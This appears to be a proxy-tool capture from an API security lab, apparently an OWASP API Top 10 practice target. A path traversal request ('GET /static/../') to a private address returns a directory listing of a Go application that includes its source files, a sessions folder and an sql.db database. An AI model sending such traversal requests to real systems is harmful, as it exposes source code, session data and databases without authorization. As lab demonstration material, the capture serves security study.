 请求
美化 Raw Hex \n
1 GET /static/../ HTTP/1.1
2 Host: 192.168.80.131:58084
3 User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
4 Cookie: APIKit=APISecurity;
5 Content-Type: application/json
6 Accept: */*
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken,
X-CSRF-Token, Authorization, Token, Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers,
Content-Category
7 Content-Type: text/html; charset=utf-8
8 Last-Modified: Mon, 31 Mar 2025 07:58:50 GMT
9 Date: Tue, 08 Apr 2025 08:37:44 GMT
10 Content-Length: 291
11 Connection: close
12
13 <pre>
14 <a href="api/">api/</a>
15 <a href="go.mod">go.mod</a>
16 <a href="go.sum">go.sum</a>
17 <a href="main.go">main.go</a>
18 <a href="owaspapitop10">owaspapitop10</a>
19 <a href="route.go">route.go</a>
20 <a href="sessions/">sessions/</a>
21 <a href="sql.db">sql.db</a>
22 <a href="swagger/">swagger/</a>
23 </pre>
24